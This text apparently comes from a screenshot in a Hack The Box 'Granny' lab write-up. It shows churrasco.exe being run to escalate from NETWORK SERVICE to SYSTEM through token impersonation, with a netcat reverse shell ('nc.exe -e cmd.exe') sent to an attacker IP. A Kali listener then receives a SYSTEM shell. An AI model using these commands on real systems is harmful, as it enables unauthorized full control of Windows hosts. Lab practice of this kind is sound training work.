 C:\wmpub>churrasco.exe -d "C:\wmpub\nc.exe -e cmd.exe 10.10.16.6 4443"
churrasco.exe -d "C:\wmpub\nc.exe -e cmd.exe 10.10.16.6 4443"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
(kali㉿kali)-[~/Desktop/HTB/Granny]
$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.15] 10
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>cd C:\Documents and settings\Lakis
cd C:\Documents and settings\Lakis
C:\Documents and Settings\Lakis>cd Desktop
cd Desktop